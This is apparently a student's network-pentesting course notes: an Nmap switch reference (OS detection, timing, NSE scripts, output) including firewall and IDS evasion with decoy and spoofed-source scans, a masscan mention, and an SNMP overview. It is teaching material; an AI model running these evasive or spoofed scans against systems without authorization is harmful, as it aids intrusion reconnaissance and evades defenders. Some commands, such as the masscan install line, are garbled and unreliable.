-O --osscan-guessnmap 192.168.1.1 -O --osscan-guess
-O --max-os-triesnmap 192.168.1.1 -O --max-os-tries 1
-Anmap 192.168.1.1 -A
Description
Remote OS detection using TCP/IP stack fingerprinting
If at least one open and one closed TCP port are not found it will not try OS detection against host
Makes Nmap guess more aggressively
Set the maximum number x of OS detection tries against a target Enables OS detection, version detection, script scanning, and traceroute
Timing and Performance
Switch Example Description
-T0 nmap 192.168.1.1 -T0 Paranoid (0) Intrusion Detection System evasion
-T1 nmap 192.168.1.1 -T1 Sneaky (1) Intrusion Detection System evasion
-T2 nmap 192.168.1.1 -T2 Polite (2) slows down the scan to use less bandwidth and use less target machine resources
-T3 nmap 192.168.1.1 -T3 Normal (3) which is default speed
-T4 nmap 192.168.1.1 -T4 Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable network
-T5 nmap 192.168.1.1 -T5 Insane (5) speeds scan; assumes you are on an extraordinarily fast network
Switch | Example input | Description
--host-timeout <time> | 1s; 4m; 2h | Give up on target after this long
--min-rtt-timeout/max-rtt-timeout/initial-rtt-timeout <time> | 1s; 4m; 2h | Specifies probe round trip time
--min-hostgroup/max-hostgroup <size> | 50; 1024 | Parallel host scan group sizes
--min-parallelism/max-parallelism <numprobes> | 10; 1 | Probe parallelization
--scan-delay/--max-scan-delay <time> | 20ms; 2s; 4m; 5h | Adjust delay between probes
--max-retries <tries> | 3 | Specify the maximum number of port scan probe retransmissions

--min-rate <number> | 100 | Send packets no slower than <number> per second
--max-rate <number> | 100 | Send packets no faster than <number> per second

NSE Scripts
Switch | Example | Description
-sC | nmap 192.168.1.1 -sC | Scan with default NSE scripts. Considered useful for discovery and safe
--script default | nmap 192.168.1.1 --script default | Scan with default NSE scripts. Considered useful for discovery and safe
--script | nmap 192.168.1.1 --script=banner | scan with a single script. Example banner
--script | nmap 192.168.1.1 --script=http* | Scan with a wildcard. Example http
--script | nmap 192.168.1.1 --script=http,banner | Scan with two scripts. Example http and banner
--script | nmap 192.168.1.1 --script "not intrusive" | Scan default, but remove intrusive scripts
--script-args nmap --script snmp-sysdescr --script-args snmpcommunity=admin 192.168.1.1 NSE script with arguments
Useful NSE Script Examples
Command Description
nmap -Pn --script=http-sitemap-generator scanme.nmap.org http site map generator
nmap -n -Pn -p 80 --open -sV -vvv --script banner,http-title -iR 1000 Fast search for random web servers
nmap -Pn --script=dns-brute domain.com Brute forces DNS hostnames guessing subdomains
nmap -n -Pn -vv -O -sV --script smb-enum*,smb-ls,smb-mbenum,smb-os-discovery,smb-s*,smb-vuln*,smbv2* -vv 192.168.1.1 Safe SMB scripts to run nmap --script whois* domain.com Whois query
nmap -p80 --script http-unsafe-output-escaping scanme.nmap.org Detect cross site scripting vulnerabilities. nmap -p80 --script http-sql-injection scanme.nmap.org Check for SQL injections

Firewall / IDS Evasion and Spoofing
Switch Example Description
-f nmap 192.168.1.1 -f Requested scan (including ping scans) use tiny fragmented IP packets. Harder for packet filters
--mtu nmap 192.168.1.1 --mtu 32 Set your own offset size

-D nmap -D 192.168.1.101,192.168.1.102,192.168.1.103,192.168.1.23 192.168.1.1 Send scans from spoofed Ips

-D nmap -D decoy-ip1,decoy-ip2,your-own-ip,decoy-ip3,decoy-ip4 remote-host-ip Above example explained

-S nmap -S www.microsoft.com www.facebook.com Scan Facebook from Microsoft (-e
eth0 -Pn may be required)
-g nmap -g 53 192.168.1.1 Use given source port numbe

--proxies nmap --proxies http://192.168.1.1:8080, http://192.168.1.2:8080 192.168.1.1 Relay connections through
HTTP/SOCKS4 proxies

--data-length nmap --data-length 200 192.168.1.1 Appends random data to sent packets
 |  | Output
Switch | Example | Description
-oN | nmap 192.168.1.1 -oN normal.file | Normal output to the file normal.file
-oX | nmap 192.168.1.1 -oX xml.file | XML output to the file xml.file
-oG | nmap 192.168.1.1 -oG grep.file | Grepable output to the file grep.file
-oA | nmap 192.168.1.1 -oA results | Output in the three major formats at once
-oG - | nmap 192.168.1.1 -oG - | Grepable output to screen. -oN -, -oX - also usable
--append-output | nmap 192.168.1.1 -oN file.file --append-output | Append a scan to a previous scan file
-v | nmap 192.168.1.1 -v | Increase the verbosity level (use -vv or more for greater effect)
-d | nmap 192.168.1.1 -d | Increase debugging level (use -dd or more for greater effect)
--reason | nmap 192.168.1.1 --reason | Display the reason a port is in a particular state, same output as -vv
--open | nmap 192.168.1.1 --open | Only show open (or possibly open) ports
--packet-trace | nmap 192.168.1.1 -T4 --packet-trace | Show all packets sent and received
--iflist | nmap --iflist | Shows the host interfaces and routes
--resume | nmap --resume results.file | Resume a scan
Helpful Nmap Output examples
Command Description
nmap -p80 -sV -oG - --open 192.168.1.1/24 | grep open Scan for web servers and grep to show which IPs are running web servers nmap -iR 10 -n -oX out.xml | grep "Nmap" | cut -d " " -f5 > live-hosts.txt Generate a list of the IPs of live hosts
nmap -iR 10 -n -oX out2.xml | grep "Nmap" | cut -d " " -f5 >> live-hosts.txt Append IP to the list of live hosts
ndiff scanl.xml scan2.xml Compare output from nmap using the ndiff
xsltproc nmap.xml -o nmap.html Convert nmap xml files to html files
grep " open " results.nmap | sed -r 's/ +/ /g' | sort | uniq -c | sort -rn | less Reverse sorted list of how often ports turn up

Miscellaneous Options
Switch | Example | Description
-6  -h | nmap -6 2607:f0d0:1002:51::4  nmap -h | Enable IPv6 scanning nmap help screen

Other Useful Nmap Commands
Command | Description
nmap -iR 10 -PS22-25,80,113,1050,35000 -v -sn | Discovery only on ports x, no port scan
nmap 192.168.1.1-1/24 -PR -sn -vv | Arp discovery only on local network, no port scan
nmap -iR 10 -sn -traceroute | Traceroute to random targets, no port scan
nmap 192.168.1.1-50 -sL --dns-server 192.168.1.1 | Query the Internal DNS for hosts, list targets only





MASSCAN
scanning the entire internet as fast as possible,
similar to nmap but can scan large no of ip addresses v fast.

INSTALL: sudo apt-get masscan
https://github.com/robertdavidgraham/masscan

Network Pentesting
Prepared by: Shujah Ullah
Tutor: -----------------------
Course: Network Pentesting (DCCS)

SNMP Pentesting:

About SNMP:
SNMP (Simple Network Management Protocol) is a protocol used for managing and monitoring devices on IP networks, such as routers, switches, servers, workstations, printers, and more. It operates at the **application layer** of the OSI model and enables network administrators to gather information about devices and make configuration changes remotely.

### Key Components of SNMP:
1. **SNMP Manager**: The central system that communicates with the managed devices. It sends queries to gather information and can also send configuration commands.

2. **SNMP Agents**: Software running on the managed devices (like routers or switches) that collect data and respond to requests from the SNMP manager.

3. **MIB (Management Information Base)**: A database of objects that a device can monitor. The MIB is organized hierarchically and defines what data the SNMP agents can provide to the manager.

4. **OID (Object Identifier)**: Each MIB object is identified by an OID, which the SNMP manager uses to query specific data from the agent.

### SNMP Operations:
1. **GET**: The SNMP manager retrieves data from an agent.
2. **SET**: The SNMP manager modifies or configures data on the agent.
3. **TRAP**: The agent sends an alert or notification to the manager when a significant event occurs.
4. **WALK**: A command used to retrieve multiple OIDs in a sequence, useful for browsing MIB trees.

### Versions of SNMP:
- **SNMPv1**: The original version, which lacks security features.
- **SNMPv2c**: Includes performance improvements but still lacks robust security (uses community strings for authentication).
- **SNMPv3**: Introduces security features like encryption and user-based access control.

SNMP is widely used for network management due to its simplicity and scalability.

